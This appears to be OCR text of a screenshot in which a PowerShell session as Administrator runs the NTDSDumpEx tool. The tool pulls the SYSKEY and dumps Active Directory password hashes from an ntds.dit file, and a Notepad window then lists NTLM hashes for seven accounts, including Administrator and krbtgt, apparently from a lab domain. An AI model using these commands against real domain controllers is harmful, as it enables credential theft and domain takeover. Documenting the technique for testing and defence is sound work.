 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> .\NTDSDumpEx.exe -r
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]SYSKEY = 1913A4403BD28EDFD7CD7BB6D714F277
[x]no database set
PS C:\Users\Administrator\Desktop> .\NTDSDumpEx.exe -d "C:\ntdsutil\Active Directory\ntds.dit" -o hash.txt -k 1913A44
D28EDFD7CD7BB6D714F277
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]SYSKEY = 1913A4403BD28EDFD7CD7BB6D714F277
[+]PEK version: 2k3
[+]PEK = E7E7CDF6C5354FB3DA1BBDEF3972B7B7
[+]dump completed in 0.265 seconds.
[+]total 7 entries dumped,7 normal accounts,0 machines,0 histories.
PS C:\Users\Administrator\Desktop>
hash - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:208976c3facce54a3b6b003fcae5d6dc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:13247d5f162c7e5a96e6dae85079ef9b:::
ascotbe:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ascotbe:1104:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
asc0t6e:1105:aad3b435b51404eeaad3b435b51404ee:cd572964d4dec965095d4119ec53e0e2:::
admin:1107:aad3b435b51404eeaad3b435b51404ee:fb6932b09520fefdf8dc28e81da98e86:::